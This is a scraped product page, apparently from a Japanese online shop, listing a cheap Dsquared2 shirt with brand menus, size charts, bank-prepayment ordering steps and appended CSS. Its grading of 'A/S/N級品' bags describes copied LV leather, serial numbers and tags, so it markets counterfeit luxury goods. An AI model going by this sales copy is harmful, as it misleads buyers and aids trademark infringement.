	
	  <tr id="OUT29s" >
        <td colspan="2"><table width="190" border="0" align="center" cellpadding="0" cellspacing="0" class="mr">
           
        </table></td>
      </tr>
      <tr>
        <td height="1" colspan="2" bgcolor="#CCCCCC"></td>
      </tr>

      <tr>
        <td width="11" height="27" align="center" valign="middle"><img src="images/left1.jpg" width="11" height="11"></td>
        <td width="207" bgcolor="#FFF3FC" class="left2"><a href='myprdu.asp?c_id=307' class='mr'  id=OUT30t style="cursor: hand" class="left2">LOEWE(ロエベ)</a></td>
      </tr>
      <tr>
        <td height="1" colspan="2" bgcolor="#FFFFFF"></td>
      </tr>
	
	  <tr id="OUT30s" >
        <td colspan="2"><table width="190" border="0" align="center" cellpadding="0" cellspacing="0" class="mr">
           
        </table></td>
      </tr>
      <tr>
        <td height="1" colspan="2" bgcolor="#CCCCCC"></td>
      </tr>

      <tr>
        <td width="11" height="27" align="center" valign="middle"><img src="images/left1.jpg" width="11" height="11"></td>
        <td width="207" bgcolor="#FFF3FC" class="left2"><a href='myprdu.asp?c_id=197' class='mr'  id=OUT31t style="cursor: hand" class="left2">モンクレール 特集</a></td>
      </tr>
      <tr>
        <td height="1" colspan="2" bgcolor="#FFFFFF"></td>
      </tr>
	
	  <tr id="OUT31s" >
        <td colspan="2"><table width="190" border="0" align="center" cellpadding="0" cellspacing="0" class="mr">
           
        </table></td>
      </tr>
      <tr>
        <td height="1" colspan="2" bgcolor="#CCCCCC"></td>
      </tr>

      <tr>
        <td width="11" height="27" align="center" valign="middle"><img src="images/left1.jpg" width="11" height="11"></td>
        <td width="207" bgcolor="#FFF3FC" class="left2"><a href='myprdu.asp?c_id=233' class='mr'  id=OUT32t style="cursor: hand" class="left2">クロムハーツ 特集</a></td>
      </tr>
      <tr>
        <td height="1" colspan="2" bgcolor="#FFFFFF"></td>
      </tr>
	
	  <tr id="OUT32s" >
        <td colspan="2"><table width="190" border="0" align="center" cellpadding="0" cellspacing="0" class="mr">
           
        </table></td>
      </tr>
      <tr>
        <td height="1" colspan="2" bgcolor="#CCCCCC"></td>
      </tr>

      <tr>
        <td width="11" height="27" align="center" valign="middle"><img src="images/left1.jpg" width="11" height="11"></td>
        <td width="207" bgcolor="#FFF3FC" class="left2"><a href='myprdu.asp?c_id=276' class='mr'  id=OUT33t style="cursor: hand" class="left2">VETEMENTS 新作</a></td>
      </tr>
      <tr>
        <td height="1" colspan="2" bgcolor="#FFFFFF"></td>
      </tr>
	
	  <tr id="OUT33s" >
        <td colspan="2"><table width="190" border="0" align="center" cellpadding="0" cellspacing="0" class="mr">
           
        </table></td>
      </tr>
      <tr>
        <td height="1" colspan="2" bgcolor="#CCCCCC"></td>
      </tr>

      <tr>
        <td width="11" height="27" align="center" valign="middle"><img src="images/left1.jpg" width="11" height="11"></td>
        <td width="207" bgcolor="#FFF3FC" class="left2"><a href='myprdu.asp?c_id=303' class='mr'  id=OUT34t style="cursor: hand" class="left2">THOM BROWNE特集</a></td>
      </tr>
      <tr>
        <td height="1" colspan="2" bgcolor="#FFFFFF"></td>
      </tr>
	
	  <tr id="OUT34s" >
        <td colspan="2"><table width="190" border="0" align="center" cellpadding="0" cellspacing="0" class="mr">
           
        </table></td>
      </tr>
      <tr>
        <td height="1" colspan="2" bgcolor="#CCCCCC"></td>
      </tr>

      <tr>
        <td width="11" height="27" align="center" valign="middle"><img src="images/left1.jpg" width="11" height="11"></td>
        <td width="207" bgcolor="#FFF3FC" class="left2"><a href='myprdu.asp?c_id=297' class='mr'  id=OUT35t style="cursor: hand" class="left2">FENDI(フェンディ)</a></td>
      </tr>
      <tr>
        <td height="1" colspan="2" bgcolor="#FFFFFF"></td>
      </tr>
	
	  <tr id="OUT35s" >
        <td colspan="2"><table width="190" border="0" align="center" cellpadding="0" cellspacing="0" class="mr">
           
        </table></td>
      </tr>
      <tr>
        <td height="1" colspan="2" bgcolor="#CCCCCC"></td>
      </tr>

      <tr>
        <td width="11" height="27" align="center" valign="middle"><img src="images/left1.jpg" width="11" height="11"></td>
        <td width="207" bgcolor="#FFF3FC" class="left2"><a href='myprdu.asp?c_id=299' class='mr'  id=OUT36t style="cursor: hand" class="left2">Dior ディオール</a></td>
      </tr>
      <tr>
        <td height="1" colspan="2" bgcolor="#FFFFFF"></td>
      </tr>
	
	  <tr id="OUT36s" >
        <td colspan="2"><table width="190" border="0" align="center" cellpadding="0" cellspacing="0" class="mr">
           
        </table></td>
      </tr>
      <tr>
        <td height="1" colspan="2" bgcolor="#CCCCCC"></td>
      </tr>

      <tr>
        <td width="11" height="27" align="center" valign="middle"><img src="images/left1.jpg" width="11" height="11"></td>
        <td width="207" bgcolor="#FFF3FC" class="left2"><a href='myprdu.asp?c_id=200' class='mr'  id=OUT37t style="cursor: hand" class="left2">Dsquared2 特集</a></td>
      </tr>
      <tr>
        <td height="1" colspan="2" bgcolor="#FFFFFF"></td>
      </tr>
	
	  <tr id="OUT37s" >
        <td colspan="2"><table width="190" border="0" align="center" cellpadding="0" cellspacing="0" class="mr">
           
        </table></td>
      </tr>
      <tr>
        <td height="1" colspan="2" bgcolor="#CCCCCC"></td>
      </tr>

      <tr>
        <td width="11" height="27" align="center" valign="middle"><img src="images/left1.jpg" width="11" height="11"></td>
        <td width="207" bgcolor="#FFF3FC" class="left2"><a href='myprdu.asp?c_id=309' class='mr'  id=OUT38t style="cursor: hand" class="left2">Celineセリーヌ</a></td>
      </tr>
      <tr>
        <td height="1" colspan="2" bgcolor="#FFFFFF"></td>
      </tr>
	
	  <tr id="OUT38s" >
        <td colspan="2"><table width="190" border="0" align="center" cellpadding="0" cellspacing="0" class="mr">
           
        </table></td>
      </tr>
      <tr>
        <td height="1" colspan="2" bgcolor="#CCCCCC"></td>
      </tr>


   
   
   
     
    
   
  
	  
    </table></td>
  </tr>
</table>
<table width="221" border="0" align="center" cellpadding="0" cellspacing="0">
  <tr>
    <td width="221" height="1" bgcolor="#EDCEED"></td>
  </tr>
  <tr>
    <td height="7"><img src="images/calendar.jpg" width="173" height="27"></td>
  </tr>
  <tr>
    <td height="37"><table width="210" height="27" border="0" cellpadding="0" cellspacing="1" class="Calendar" id="caltable">
<thead>
     <tr align="center" valign="middle"> 
  <td colspan="7" class="Title">
    <input name="year" type="text" size="4" maxlength="4" onKeyDown="if (event.keyCode==13)" onKeyUp="this.value=this.value.replace(/[^0-9]/g,'')"  onpaste="this.value=this.value.replace(/[^0-9]/g,'')"> 年 <input name="month" type="text" size="1" maxlength="2" onKeyDown="if (event.keyCode==13)" onKeyUp="this.value=this.value.replace(/[^0-9]/g,'')"  onpaste="this.value=this.value.replace(/[^0-9]/g,'')"> 
   月 </td>
 </tr>
 <tr align="center" valign="middle"> 
  <Script LANGUAGE="JavaScript">  
   document.write("<TD class=DaySunTitle id=diary >" + days[0] + "</TD>"); 
   for (var intLoop = 1; intLoop < days.length-1;intLoop++) 
    document.write("<TD class=DayTitle id=diary>" + days[intLoop] + "</TD>"); 
    document.write("<TD class=DaySatTitle id=diary>" + days[intLoop] + "</TD>"); 
  </Script>
 </TR> 
</thead>
<TBODY border=1 cellspacing="0" cellpadding="0" ID="calendar" ALIGN=CENTER ONCLICK="getDiary()">
 <Script LANGUAGE="JavaScript">
  for (var intWeeks = 0; intWeeks < 6; intWeeks++)
  {
   document.write("<TR style='cursor:hand'>");
   for (var intDays = 0; intDays < days.length;intDays++) document.write("<TD class=CalendarTD onMouseover='buttonOver();' onMouseOut='buttonOut();'></TD>");
   document.write("</TR>");
  } 
 </Script>
</TBODY>
</TABLE>
<Script  LANGUAGE="JavaScript">
 Calendar();
</Script>
</td>
  </tr>
  <tr>
  <td><span class="style1">営業時間について<br>
    -----------------<br>
    平日9時～24時
    </span>
    <p class="style1">※ご注文は24H/年中無休で承ります。<br>
    ピンクの日は、お休みです。営業時間外や休日に頂いたお問合せの返信は、翌営業日とさせて頂きます。 </p></td>
  </tr>
  <tr>
    <td>E-mail: <a href="/cdn-cgi/l/email-protection#59373c2e20383e36192f302977686f6a773a3634"><span class="__cf_email__" data-cfemail="5b353e2c223a3c341b2d322b756a6d6875383436">[email&#160;protected]</span></a> </td>
  </tr>
</table>

<div align="center">
  <br>
</div>
</td>
    <td width="4" bgcolor="#FFFFFF"></td>
    <td width="746" valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">
      <tr>
        <td height="10"></td>
      </tr>
    </table>
<table width="742" border="0" cellpadding="0" cellspacing="0" >
  <tr>
    <td><a href="index.asp" class="prode">ホームページ</a> > <a href=myprdu.asp?c_id=200 class="prode">Dsquared2 特集</a> > <font size="-3"></font>2023年3月30日夏季新作入荷DSQUARED2半袖 シャツyuze工場</font></td>
  </tr>
  <tr bgcolor="#FFFFFF">
    <td height="21" align="right" valign="top"><div align="left"><strong> </strong></div></td>
  </tr>
  <tr bgcolor="#FF9966">
    <td height="33" valign="top" bgcolor="#FFFFFF">&nbsp;</td>
  </tr>
  <tr>
    <td><table width="97%" border="0" align="center" cellpadding="0" cellspacing="0">
      <tr>
        <td colspan="4" align="center"><table width="100%" border="0" align="center" cellpadding="8" cellspacing="1" bgcolor="#FFFFFF">
          <tr>
            <td colspan="2" align="center" valign="middle" bgcolor="#FFFFFF">
                        <img src="/tupian20230405/395174-1.jpg"  border="0" name=photoshow>
         
				      <br>
                      <img src="/tupian20230405/395174-2.jpg"  border="0" name=photoshow2 />                      
				      <br>				      <img src="/tupian20230405/395174-3.jpg" name=photoshow3  border="0" id="photoshow">
				     
				      <br>				      <img src="/tupian20230405/395174-4.jpg" name=photoshow4  border="0" id="photoshow">
				     
				      <br>				      <img src="/tupian20230405/395174-5.jpg" name=photoshow5  border="0" id="photoshow">
				     
				      <br>				      <img src="/tupian20230405/395174-6.jpg" name=photoshow6  border="0" id="photoshow">
				     </td>
            </tr>
          <tr bgcolor="#FFFFFF">
            <td width="47%" height=325 valign=top bgcolor="#FFFFFF" class="h24 style7 style13"><img src="/tupian20230405/395174-1.jpg" name="photoshow"  border="0" id="photoshow" onload="DrawImage(this,300,300)" /></td>
            <td width="53%" valign=top bgcolor="#FFFFFF"><table width="348"  border="0" align="right" cellpadding="0" cellspacing="0" bordercolor="#333333" class="prode">
              <tr>
                <td height="13" colspan="4" valign="middle" ><h3 align="left"><img src="images/prodetop.jpg" width="51" height="15" /><font color="#FF0000"><br />
                </font></h3></td>
              </tr>
              <tr align="left">
                <td height="13" colspan="4" valign="left"><font color="#000000" style="font-size:18px; font-weight: bold;">2023年3月30日夏季新作入荷DSQUARED2半袖 シャツyuze工場</font></td>
              </tr>
              <tr class="mr">
                <td width="20%" height="26" valign="middle" ><div align="center">商品コード:</div></td>
                <td width="80%" height="26" colspan="3" align="left"><font>395174-1395174</font></td>
                
              </tr>
              <tr>
                <td height="20" valign="middle" class="products1"><div align="center">分 類 :</div></td>
                <td height="20" colspan="3" align="left"><font class="products1">Dsquared2 特集</font></td>
                
              </tr>
              <tr >
                <td height="23" valign="middle" class="products1"><div align="center">サイズ:</div></td>
                <td height="23" colspan="3" align="left"><font class="products1"></font></td>
                
              </tr>
              <tr>
                <td height="8" colspan="4" valign="middle" ><table width="100%"  border="0" cellpadding="0" cellspacing="0">
                    <tr bordercolor="#CCCCCC">
                      <td width="20%" align="right" valign="middle"><div align="center">
                          <div align="left" class="style9 style1">
                            <div align="center">
                              <div align="left" class="style9">
                                <div align="center">N品価格:</div>
                              </div>
                              </div>
                          </div>
                      </div></td>
                      
                      <td width="80%" align="left"><font color="#FF0000">3800</font><font color="#FF0000">円</font></td>
                      
                    </tr>
                    <tr bordercolor="#CCCCCC" >
                      
                    </tr>
                    <tr bordercolor="#CCCCCC" class="mr">
                      
                    </tr>
                    <tr bordercolor="#CCCCCC" class="mr">
                      
                    </tr>
                  </table>
                    <div align="center"> </div></td>
              </tr>
              <tr class="mr">
                <td height="33" colspan="4" valign="middle" class="products1"><div align="center"> <span class="style8"><a href="size.asp" target="_top">詳しいサイズは表します </a></span></div></td>
              </tr>
              <tr align="left" class="mr">
                <td height="18" colspan="4"><span class="mail">注文メール：</span>
                  </td>
              </tr>
              <tr align="left" class="mr">
                <td height="9" colspan="4"><span class="mail"><a href="/cdn-cgi/l/email-protection#79171c0e00181e16390f100957484f4a571a1614"><span class="__cf_email__" data-cfemail="e08e85979981878fa0968990ced1d6d3ce838f8d">[email&#160;protected]</span></a><br />
                </span></td>
              </tr>
              <tr align="left" class="mr">
                <td height="9" colspan="4"><span class="mail"><br />
                </span></td>
              </tr>
              <tr align="left" class="mr">
                <td height="29" colspan="4" valign="middle"> <div align="left">担当者： 山崎美子 
  

   (*^-^*)</div></td>
              </tr>
              <tr class="mr">
                <td height="19" colspan="4" valign="middle" class="products1"><div align="left"><span class="h24">2023年3月30日夏季新作入荷DSQUARED2半袖 シャツyuze工場 <br />
                  <br />
                </span></div></td>
              </tr>
              <tr align="left" class="mr">
                <td height="66" colspan="4" class="products1"><a onclick="window.external.AddFavorite(location.href, document.title);" title="ブランド 服激安市場mybgbgcloshow.com" style="cursor:hand"><img src="images/baocou.jpg" width="187" height="22" border="0" /></a> </td>
              </tr>
            </table></td>
          </tr>
          <tr align="left" bgcolor="#FFFFFF">
            <td height=37 colspan="2" valign=top class="h24"><p align="left" class="prode"> <br />
                <em></em> </p>
              <p>サイズがわからない場合です。 </p>
              <p>メールでご連絡をお願いします。 </p>
              <p align="left" class="prode">注文方法 <br />
                    <br />
                  1. ご希望の商品をお選びください。 <br />
                  2. メールにてご注文ください 商品名、 商品番号、 ご注文主様のお名前、<br />
                  送付先なども併せてご記載頂ければスムーズなお取引が可能 です。 <br />
                  3. 弊社が在庫を確認後、商品価格＆送料などの合計金額、 送金先銀行口座番号を連絡 させて頂きます。 <br />
                  4. ご入金確認後、翌日には発送の手続きをさせて頂きます。 発送手続き完了後に ＥＭＳ(国際速達郵便)番号を連絡させて頂きます。 <br />
                  5. ご入金頂いてから　5～7日程度で、ご指定場所へ配達出来る予定でございます。 <br />
                  以上でお取引完了となります。 </p>
              <p align="left" class="prode">「ご注文方法」<br />
                【１】ホームページから商品のお申し込み<br />
                ウェブサイト（ＨＰ）内の商品から選んで商品番号で注文してください。<br />
                <br />
                【２】ご注文確定メール<br />
                在庫が確認できましたらメールにて連絡いたします。 </p>
              <p align="left" class="prode">【３】ご入金確認<br />
                入金確認後、メールにて連絡いたします。 </p>
              <p align="left" class="prode">【４】商品発送、商品発送メール<br />
                ＥＭＳ（国際速達郵便）問い合わせ番号をメールで連絡いたします。<br />
              </p>
              <p align="left" class="prode">例:<br />
                山崎美子<br />
                こんばんは！はじめまして！<br />
                当方注文依頼。在庫確認願う。<br />
                商品品番：<br />
                ランク: <br />
                サイズ：<br />
  価格：<br />
  ☆　氏名：<br />
  ☆　フリガナ：<br />
  ☆　住所：<br />
  ☆ 郵便番号：</p>
              <p align="left" class="prode">在庫有場合即注文＆振込可能<br />
                連絡待つ。<br />
                以上</p>
              <p align="left" class="prode">【5】商品到着<br />
                -----------------------------------------------------------------------------------------------------------<br />
                注文E-mail: <span class="mail"><a href="/cdn-cgi/l/email-protection#6a040f1d130b0d052a1c031a445b5c5944090507"><span class="__cf_email__" data-cfemail="0a646f7d736b6d654a7c637a243b3c3924696567">[email&#160;protected]</span></a></span> </p>
              <p align="left"><br />
              </p></td>
          </tr>
          <tr bgcolor="#FFFFFF">
            <td height=4 colspan="2" valign=top bgcolor="#FFFFFF" class="h24"> <ul>
              <li>  
                <div align="left"><span class="style1">掲載商品の写真は撮影の都合上やパソコンの環境によって、実際の商品と色や質感が多少異なる場合がございます。事前にご確認・お問い合わせの上、お買い求め下さい。 <br />
                        商品の寸法は、個体差により多少の誤差がある場合がございます。 <br />
                        ※当店は実店舗とネット店舗の2箇所にて販売しております。一点物を多数取り扱っております都合上、タイムラグにより商品の欠品や遅延が発生する場合がございます。万が一、商品が欠品していた場合、ご注文の取り消しとさせていただきますので、予めご了承下さい。</span>
                  </div>
              </li>
            </ul></td>
          </tr>
          <tr align="left" bgcolor="#FFFFFF">
            <td height=1 colspan="2" valign=top bgcolor="#FFFFFF" class="h24"><div align="left">
              <p class="prode">【 男性用 Tシャツ ユーロコードです サイズ詳細】 【素材】コットン100% <br />
                  <br />
                  <br />
 xs&nbsp;サイズ&nbsp;胸囲106着丈69&nbsp;肩幅46 <br />
Sサイズ&nbsp;胸囲112着丈70&nbsp;肩幅48 <br />
Mサイズ&nbsp;胸囲116着丈71肩幅49 <br />
Lサイズ&nbsp;胸囲120着丈72&nbsp;&nbsp;肩幅50 <br />
★素人採寸です。多少の誤差はご了承ください <br />
                  すべて平置きでの採寸になります。 <br />
                  ※商品により多少の誤差がございますので、ご理解下さい。 <br />
                  <br />
                  ※店頭同時販売のため売り切れの場合がございます。ご了承ください。</p>
              <p class="prode">&nbsp;</p>
              <p class="prode">M&nbsp;サイズ&nbsp;胸囲106&nbsp;&nbsp;着丈69&nbsp;肩幅46 <br />
&nbsp;&nbsp;Lサイズ&nbsp;胸囲110着丈70&nbsp;肩幅48 <br />
  XLサイズ&nbsp;胸囲114着丈71肩幅49 <br />
  XXLサイズ&nbsp;胸囲118着丈72&nbsp;&nbsp;肩幅50 <br />
  XXXLサイズ&nbsp;胸囲122着丈73&nbsp;肩幅52 <br />
  ★素人採寸です。多少の誤差はご了承ください <br />
              </p>
              <hr />
                <span class="prode">                </span></div></td>
          </tr>
          <tr align="left" bgcolor="#FFFFFF">
            <td height=2 colspan="2" valign=top class="prode">ジーンズ　サイズ：28, 29, 30, 31, 32, 33, 34, 36, 38 <br />
              <img src="images/men-size.jpg" width="713" height="100" /><br />
              <img src="images/jean-women-size.jpg" width="507" height="112" /><br />
              <img src="images/T-men-size.jpg" width="559" height="103" /><br />
              <img src="images/T-w-size.jpg" width="506" height="114" /></td>
          </tr>
          <tr align="left" bgcolor="#FFFFFF">
            <td height=9 colspan="2" valign=top class="h24"><hr />              
            <span class="prode">bag and wallet A級品とＳ級品とN級品の違い:<br /> 
                    <br />
                    A級品 主体部分は普通等級の国産のLV専用の皮です かばんの主体の部分は高級で国産のLV専用の皮です かばんの周辺の部分は人造の皮です かばんの主要部分は合成皮革となります。 内部材料の使用と本物の材料の一致は保証しません カバンの内部構造は、オリジナルとは異なり素材も異なります。 （ブタ革を含みます、専用の布、綿フランネルなど） （豚革を使用することが多いです。専用の布、綿フランネルなど） 金属の部品の品質の等級の普通の（例えば：ファスナーなど） 金属部分の作りはＮ級よりも劣ります。 （例：ファスナーなど） 作業の流れは普通です。シリアルナンバーが保証しません、偽物防止の線と真皮が使用して。最新流行のデザインが好きな人と入れ替えは頻繁な人に適し、現在主に中国の国内に売ています. <br />
                    <br />
                S級品 かばんの主体の部分は高級で国産のLV専用の皮です；かばんは真皮のため辺の部分を包んで、しかし変色する必要時間と酸化するのがN級より弱 本体の大部分はＬＶ専用の革を使用しています。　本物の革ですがコーティングの状態の違いによりＮ級よりも変色しやすいです。 <br />
                <br />
                N級品 N級：財布の主要な部分はLV専用の皮を輸入しています かばんおは高級な変色真皮、変色の防止ため酸化するの時間は長いです 使用している革は、変色防止加工を施していますので、現在の色を長期間楽しめます。 内部は材料と本物を使って材料の一致して（上等なほらを含みます、専用の布、綿フランネルなど）を使います カバンの内部は、オリジナル同様の素材を使用しております。 金属の部品の品質の等級は優良です 金属部品の品質もオリジナル同様です。 作業の流れは優良です。シリアルナンバーがあって、偽物防止の線、防塵する袋、英文は札をつるして、説明書、誕生カードはすべて付いてる。 注文されてから発送までの作業もスムーズに行っています。　シリアルナンバー、偽造防止のライン、保護用の袋（オリジナル同様）、英文のタグ、説明書、誕生日カードも付いています。 贈り物をすることあるいは要求のわりに高い者が個人で使用 商品に使われている皮やジッパー、縫い糸、鋲や金具などは、ＳＳ級,N級品最も精巧で美しいです </span><br>
                </td>
          </tr>
          <tr bgcolor="#FFFFFF">
            <td height=20 colspan="2" valign=top bgcolor="#FFFFFF" class="h24"><style type="text/css">
<!--
.style1 {color: #FF0000}
.style5 {color: #990000}
.style8 {color: #FF0000; font-size: 12px; }
.rank {
	font-family: "MS UI Gothic", "MS Gothic";
	font-size: 12px;
	color: #333333;
	text-decoration: none;
}
.rank:link {
	font-family: "MS UI Gothic", "MS Gothic";
	font-size: 12px;
	color: #333333;
	text-decoration: none;
}
.rank:visited {
	font-family: "MS UI Gothic", "MS Gothic";
	font-size: 12px;
	color: #333333;
	text-decoration: none;
}
.rank:hover {
	font-family: "MS UI Gothic", "MS Gothic";
	color: #333333;
	background-color: #FFCC33;
}
.rank:active {
	font-family: "MS UI Gothic", "MS Gothic";
	color: #333333;
	text-decoration: none;
	font-size: 12px;
}
-->
</style>
<table width="67%" border="0" align="center" cellpadding="0" cellspacing="0" class="mr">
  <tr>
    <td height="25" valign="top" bgcolor="#FFFFFF"><span class="style5"><span class="style1"><img src="images/index_rank.jpg" width="670" height="25"></span></span></td>
  </tr>
  <tr>
    <td bordercolor="#CCCCCC"><table width="653" border="0" align="center" cellpadding="0" cellspacing="0">
      <tr>
        <td colspan="8">&nbsp;</td>
      </tr>
      <tr>
        <td colspan="3"></td>
        <td colspan="4" bgcolor="#F0D8F8"><table width="100%" border="0" cellpadding="0" cellspacing="0" bordercolor="#999999">
          <tr>
			  		
          </tr>
        </table></td>
        <td width="4">&nbsp;</td>
      </tr>
      <tr>
        <td width="7"><div align="center"></div></td>
      <td width="7">&nbsp;</td>
        <td width="4">&nbsp;</td>
        <td width="159">&nbsp;</td>
        <td width="157">&nbsp;</td>
        <td width="157">&nbsp;</td>
        <td width="158">&nbsp;</td>
        <td>&nbsp;</td>
      </tr>
    </table></td>
  </tr>
  <tr>
    <td height="16">&nbsp;</td>
  </tr>
</table>
</td>
          </tr>
          <tr>
            <td height="20" colspan="2" valign="top" class="h24"><br>                <br>                   </td>
          </tr>
        </table></td>
      </tr>
          <tr>
            <td colspan="4">&nbsp; </td>
        </tr>
    </table></td>
  </tr>
</table></td>
  </tr>
</table>
<br>
﻿﻿<style type="text/css">
<!--
.style1 {font-size: 12px}
.style2 {
	color: #FFFFFF;
	font-weight: bold;
}
.style4 {font-size: 12px; color: #666666; }
.style7 {
	color: #CCCCCC;
	font-size: 12px;
}
.style8 {color: #FF0000}
-->
</style>
<table width="996" border="0" align="center" cellpadding="0" cellspacing="0">
  <tr>
    <td width="4" bgcolor="#FFFFFF"></td>
    <td width="992"><table width="100%" height="30" border="0" cellpadding="0" cellspacing="0" class="mr">
      <tr>
        <td align="center" bgcolor="#FFFFFF" class="bai"><img src="images/iii.jpg" width="992" height="33"></td>
        </tr>
    </table>
    <table width="992" border="0" align="center" cellpadding="0" cellspacing="0">
          <tr bgcolor="#999999">
            <td height="2" colspan="3" align="center" class="h24"><div align="left" class="style2">お買い物ガイド:</div></td>
          </tr>
          <tr>
            <td width="48%" height="25" align="center" class="h24"> <div align="left"><img src="images/pay.JPG" width="247" height="16"> </div></td>
          <td width="4%" align="center" class="h24">&nbsp;</td>
            <td width="48%" height="25" align="center" bgcolor="#FFFFFF" class="h24"> <div align="left"><a href="/leepa.asp#fanping"><img src="images/fan.JPG" width="247" height="16" border="0"></a></div></td>
          </tr>
          <tr>
            <td height="25" align="center" valign="top" class="h24"><div align="left"><span class="style4">銀行振込 郵便振替 </span></div></td>
            <td height="25" align="center" class="h24">&nbsp;</td>
            <td width="48%" rowspan="2" align="center" valign="top" class="h24"><div align="left"><span class="style4">返品交換については、当店の発送間違い,原則的に不良品に限ります。その場合、返品交換は商品到着後3日以内にお願い致します。商品の検品、梱包には万全を期しておりますが万一お届けした商品が、ご注文と異なる商品や不良品をお届けした場合、まず、<br>
              メールかおにてご連絡ください。メールの場合、折り返し当店からご連絡いたします。<br>
              ※事前のご連絡なくご返送された場合につきましては、受け取り致しかねますのでご注意下さいますようお願い致します。【返品に関する連絡先はこちら】（ご連絡後、3日以内にご国際郵便EMS返送下さい）</span><br>
          </div> <div align="left"></div></td>
          </tr>
          <tr>
            <td height="25" align="center"> <div align="left"><span class="style4">ご入金確認後の発送手配となります。<br>
              ご入金期限は1週間です。期限内のご入金をお願い致します。<br>
            </span><span class="style4">※なお、手数料につきましてはお客様のご負担となります。</span><br>
            </div></td>
          <td height="25" align="center">&nbsp;</td>
          </tr>
          <tr>
            <td height="26" align="center" valign="top"><div align="left"><br>
            </div></td>
          <td height="26" align="center">&nbsp;</td>
            <td align="center" valign="top"><div align="left"><br>
            </div>              </td>
          </tr>
          <tr>
            <td height="19" align="center"> <div align="left"><a href="/leepa.asp#fashong"><img src="images/adf.JPG" width="247" height="16" border="0"></a></div></td>
          <td height="50" rowspan="4" align="center">&nbsp;</td>
            <td height="19" align="center"> <div align="left" class="style4">在庫管理<br>
              在庫表示には細心の注意を払っておりますが、弊社運営別サイトでも同時販売の為、 常に在庫数は変動しております。その為、在庫切れ・売り違いが生じた際はご了承ください</div></td>
          </tr>
          <tr>
            <td height="25" align="center"><div align="left"><span class="style43 style8"><strong> </strong></span></div></td>
          <td height="25" rowspan="3" align="center"><p align="left" class="style1"><strong>株式会社イズ （ ブランド  激安市場 ） <br>
              e-Mail：<a href="/cdn-cgi/l/email-protection#acc2c9dbd5cdcbc3ecdac5dc829d9a9f82cfc3c1"><span class="__cf_email__" data-cfemail="f9979c8e80989e96b98f9089d7c8cfcad79a9694">[email&#160;protected]</span></a> <br>
              <strong>担当者：山崎 美子<br>
              </strong></strong><strong>営業時間<br>
  ----------------- <br>
  平日9時～24時<br>
              </strong>※ご注文は24H/年中無休で承ります。 <br>
  ピンクの日は、お休みです。営業時間外や休日に頂いたお問合せの返信は、翌営業日とさせて頂きます。 </p>
            <p align="left" class="style1"><strong>              <br>
            </strong></p></td>
          </tr>
          <tr>
            <td height="13" align="left"><div align="left" class="style4">ご入金が確認された時点で商品を国際配達業者DHL、フェデックス、国際郵便EMSなどでお届けします。発送時に情報をお知らせします。 商品の到着日数は、ご入金が確認されたから7日以内となります。 配達時間は国際配達ですので指定はできません。 <br>
              配送状況はネット上でご確認いただくことができます。税関で通関できなかった場合は、通知が配達されますので、サポートページからお知らせく ださい。早急に再発送をいたします。 一度のご注文で多数の商品を購入された場合、通関上の都合によって発送を数回に分けて行うことがあります。その場合は、5日で 一回目の発送 商品が届き、その他は6～10日に届く形になります</div></td>
          </tr>
          <tr>
            <td height="25" align="center">&nbsp;</td>
          </tr>
      </table></td>
  </tr>
</table>
<table width="100%"  border="0" bgcolor="#000000">
  <tr>
    <td><div align="center"><span class="style7">Copyright (C) 2006-2009 t All Rights Reserved. 禁無断複製、無断転載、このホームページに掲載されている </span></div></td>
  </tr>
</table>
<br>
 
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><SCRIPT language=javascript>
function Click(){ 
if (event.button!=1){//alert('(*^_^*) 当駅をご光臨賜ることを歓迎します!');
}}
document.onmousedown=Click;
</SCRIPT>

<br>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d8c19416443f4dedbefff54ae2352589","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<script language="javascript" type="text/javascript" src="http://js.users.51.la/9037248.js"></script>
<noscript><a href="http://www.51.la/?9037248" target="_blank"><img alt="&#x6211;&#x8981;&#x5566;&#x514D;&#x8D39;&#x7EDF;&#x8BA1;" src="http://img.users.51.la/9037248.asp" style="border:none" /></a></noscript>

--- FILE ---
content_type: text/css
request_url: http://www.mybgbgcloshow.com/css/left.css
body_size: 317
content:
.left2 {
	font-family: "MS UI Gothic", "MS Gothic";
	font-size: 12px;
	color: #000000;
	text-decoration: none;
}
.left1 {
	font-family: "MS UI Gothic", "MS Gothic";
	font-size: 14px;
	font-weight: bold;
	color: #000000;
	text-decoration: none;
}
.left2:link {
	color: #000000;
	border: none;
	font-family: "MS UI Gothic", "MS Gothic";
	font-size: 12px;
	text-decoration: none;
}
.left2:visited {
	color: #333333;
	text-decoration: none;
	font-family: "MS UI Gothic", "MS Gothic";
	font-size: 12px;
}
.left2:active {
	color: #000000;
	text-decoration: none;
}
.left2:hover {
	color: #FD4EA9;
	font-family: "MS UI Gothic", "MS Gothic";
	font-size: 12px;
	text-decoration: none;
}


--- FILE ---
content_type: text/css
request_url: http://www.mybgbgcloshow.com/css/top-daohang.css
body_size: 737
content:
/* CSS Document */

.menu {
	height: 22px;
	display: block;
	left: 220px;
	width: 979px;
		}

		.menu ul {
			list-style: none;
			padding: 0;
			margin: 0;
		}

		.menu ul li {
			/* width and height of the menu items */  
			float: left;
			overflow: hidden;
			position: relative;
			text-align: center;
			line-height: 25px;
		}

		.menu ul li a {
			/* must be postioned relative  */ 
			position: relative;
			display: block;
			width: 90px;
			height: 22px;
			font-family: Arial;
			font-size: 11px;
			font-weight: bold;
			letter-spacing: 1px;
			text-transform: uppercase;
			text-decoration: none;
			cursor: pointer;
		}

		.menu ul li a span {
			/* all layers will be absolute positioned */
			position: absolute;
			left: 0;
			width: 90px;
		}

		.menu ul li a span.out {
			top: 0px;
		}

		.menu ul li a span.over,
		.menu ul li a span.bg {
		}

		/** 1st example **/

		#menu {
			background: #EEE;
		}

		#menu ul li a {
			color: #CC9966;
		}

		#menu ul li a span.over {
			color: #FFF;
		}

		
		/** 2nd example **/

		#menu2 {
	background: #FF9999;
	margin-right: auto;
	margin-left: auto;
		}
		
		#menu2 ul li a {
	color: #FFF;
		}

